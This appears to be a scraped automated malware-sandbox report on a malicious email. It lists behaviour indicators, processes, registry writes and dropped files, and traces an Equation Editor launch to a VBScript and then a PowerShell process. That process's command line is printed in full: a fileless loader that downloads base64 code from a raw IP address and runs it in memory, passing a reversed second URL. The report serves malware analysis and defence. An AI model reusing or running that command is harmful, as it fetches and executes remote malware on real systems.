
Dropped object may contain Bitcoin addresses
- OUTLOOK.EXE (PID: 3072)
Checks supported languages
- iexplore.exe (PID: 3392)
- iexplore.exe (PID: 3912)
- EXCEL.EXE (PID: 2480)
- NOTEPAD.EXE (PID: 2184)
- OUTLOOK.EXE (PID: 3824)
- EXCEL.EXE (PID: 3840)
Reads the computer name
- iexplore.exe (PID: 3912)
- EXCEL.EXE (PID: 2480)
- iexplore.exe (PID: 3392)
- EXCEL.EXE (PID: 3840)
Application launched itself
- iexplore.exe (PID: 3912)
Changes internet zones settings
- iexplore.exe (PID: 3912)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3840)
- OUTLOOK.EXE (PID: 3824)
- EXCEL.EXE (PID: 2480)
- OUTLOOK.EXE (PID: 3072)
Reads settings of System Certificates
- iexplore.exe (PID: 3912)
- iexplore.exe (PID: 3392)
- EQNEDT32.EXE (PID: 3996)
- EXCEL.EXE (PID: 2480)
- OUTLOOK.EXE (PID: 3072)
Checks Windows Trust Settings
- EQNEDT32.EXE (PID: 3996)
- iexplore.exe (PID: 3912)
- iexplore.exe (PID: 3392)
- WScript.exe (PID: 2528)
- powershell.exe (PID: 1960)
- EXCEL.EXE (PID: 2480)
- OUTLOOK.EXE (PID: 3072)
Reads internet explorer settings
- iexplore.exe (PID: 3392)
Adds / modifies Windows certificates
- iexplore.exe (PID: 3912)
Creates files in the user directory
- iexplore.exe (PID: 3912)
Changes settings of System certificates
- iexplore.exe (PID: 3912)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 12) (100) |
|---|
Total processes
48
Monitored processes
10
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1960 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [Byte[]] $rOWg = [system.Convert]::FromBase64string((New-Object Net.WebClient).DownloadString('http://20.7.14.99/bug/dll_nostartup'));[System.AppDomain]::CurrentDomain.Load($rOWg).GetType('Fiber.Home').GetMethod('VAI').Invoke($null, [object[]] ('txt.shgfkdsjfhagsjksdgffgkasdghj/42.021.871.591//:ptth')) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||


| 2184 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\CZ59QII4\details.txt | C:\Windows\system32\NOTEPAD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2480 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2528 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\documentos tuesdayy.vbs" | C:\Windows\System32\WScript.exe | — | EQNEDT32.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||




| 3072 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\627a91cf-c958-da68-a788-944c7dc9e5dc.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3392 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3912 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3824 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3840 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3912 | "C:\Program Files\Internet Explorer\iexplore.exe" https://go.microsoft.com/fwlink/?LinkId=389365 | C:\Program Files\Internet Explorer\iexplore.exe | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3996 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
Total events
93 373
Read events
61 900
Write events
31 428
Delete events
45
Modification events
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (3072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
Executable files
0
Suspicious files
21
Text files
47
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR5547.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3072 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook Data File - NoMail.pst | — | |
MD5:— | SHA256:— | |||
| 2480 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR94B2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 3072 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\{376E2B34-2B23-4650-AB78-FF9E76277346}\{1C306CB1-771E-4B4B-A902-86E897877F5B}.png | image | |
MD5:4C61C12EDBC453D7AE184976E95258E1 | SHA256:296526F9A716C1AA91BA5D6F69F0EB92FDF79C2CB2CFCF0CEB22B7CCBC27035F | |||
| 3072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_WorkHours_1_F3E505BE580A5D46803A79015575AD06.dat | xml | |
MD5:807EF0FC900FEB3DA82927990083D6E7 | SHA256:4411E7DC978011222764943081500FFF0E43CBF7CCD44264BD1AB6306CA68913 | |||
| 3072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp5662.tmp | text | |
MD5:A2C85A77D4D99CC9BD2FBD6E2C3742F4 | SHA256:1FC08EF9BFB024A6E04069B0744D4EF855B9B339712AE6734DF34B2E5654D9A5 | |||
| 3072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\mapisvc.inf | text | |
MD5:F3B25701FE362EC84616A93A45CE9998 | SHA256:B3D510EF04275CA8E698E5B3CBB0ECE3949EF9252F0CDC839E9EE347409A2209 | |||
| 3072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_ContactPrefs_2_DF53E3341CC48C40BE67495B8B88168B.dat | xml | |
MD5:BBCF400BD7AE536EB03054021D6A6398 | SHA256:383020065C1F31F4FB09F448599A6D5E532C390AF4E5B8AF0771FE17A23222AD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
35
DNS requests
49
Threats
2
HTTP requests
